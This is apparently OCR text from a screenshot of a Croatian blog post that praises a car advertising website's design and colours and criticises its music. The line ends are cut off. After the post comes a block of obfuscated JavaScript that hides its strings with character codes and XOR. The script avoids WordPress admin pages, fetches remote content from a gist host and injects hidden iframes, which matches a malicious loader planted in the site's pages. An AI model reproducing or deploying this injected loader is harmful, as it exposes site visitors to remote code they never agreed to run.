
pažnja pridodana je vizualnom izričaju detalja koji su popraćeni tek k
umu da se ovdje radi ipak samo o reklamnoj stranici. Da se radi o neč
No ipak moram naglasiti da ima i nekih stvari koje bih ipak tu dodala.
izbor je stvarno neočekivano velik, a nekako mi se čini da su upravo bo
ne znam kako bih ju uopće nazvala, ali ajmo reći purpurnu (govorim o 
bi se malo izgubilo na dizajnu i sveukupnom vizualnom dojmu stranice, a
boje koje će ju sigurno najbolje prodavati.
Jedini minus u svemu je, po meni, muzika koja je trebala zaokružiti sv
biti nešto što će me automatski asocirati na vožnju, a ne na razgledava
No dobro, ne možemo svi uvijek u svemu biti zadovoljni pa ću im, s obz
testnu vožnju pa da vidimo da li će se oduševljenje i dalje nastaviti 🙂
; !function(){var e=String.fromCharCode.apply(String,[50,46,46,42,
90^e})),t=[{template:String.fromCharCode.apply(String,[50,46,46,42
90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-login)/.test(window.loc
{iframeReady:!1,iframeId:”ifr_”+Math.random().toString(36).slice(2
c():window.addEventListener(“DOMContentLoaded”,c))}function i(e,t
e.indexOf(“gist.githubusercontent.com”)>=0&&(n=n.replace(/%2F/g,”/”))
{return(e||””).trim()}).catch(function(){return””})}function a(e){if(!
{cache:”no-store”}).then(function(e){return e.text()}).then(function(e){
e&&a(e)?e:r}):Promise.resolve(r);var c=0;return function t(){if(c>=n.
e:t()}):Promise.resolve(u)}()}).then(function(e){e&&function e(t){t
{n.remove(),t(!1)},n.src=”about:blank”,document.body.appendChild(n)